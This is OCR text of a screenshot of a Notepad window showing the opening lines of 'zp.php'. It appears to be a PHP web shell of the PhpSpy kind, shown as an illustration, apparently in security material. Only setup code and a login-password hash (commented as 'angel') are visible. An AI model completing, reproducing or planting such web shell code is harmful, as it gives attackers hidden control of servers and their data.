 zp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER
['SCRIPT_NAME']);
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
Windows (CRLF) 第 31 行，第 43 列 100%